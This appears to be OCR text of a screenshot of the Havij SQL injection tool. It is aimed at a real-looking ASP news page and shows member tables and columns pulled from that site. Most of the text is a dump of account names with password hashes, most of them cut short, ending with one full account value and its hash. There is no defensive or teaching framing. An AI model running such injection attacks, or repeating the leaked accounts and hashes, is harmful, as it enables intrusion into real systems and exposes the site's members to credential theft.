 Havij
Target: ws/news_more.asp?DPArtistCode=ARIELT&DPType=News&DPID=1706
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
tblmember
tblmember_advance
tblmember_attribute
tblmember_fanclub
vev_shinee_20110620_
vmember
Account
MemberID
Password
Name
NickName
IDNO
Sex
Account Password
hdazc15428@adsl 288d1696586eff8a4cde552...
000000 f012d44c389c820556cf181f...
0000300000 d64ce62f3f29bcef9a6181f4a...
00005477 d1982ccaf422780be88e776f...
00015299 194dea46d9b25e555622f1e...
00032p6416 fe14602930288c0fc7ec8586...
000zwy000 d8f1f7b82603f516cf8f44d0e...
001228 f012d44c389c820556cf181f...
00230723 1aff938e7dcc5eb2260b40dd...
00279291 62d50b33cc59d39ff637b5d...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: Account=0937125670
Data Found: Password=d1982ccaf422780be88e776f8bb631121e63d129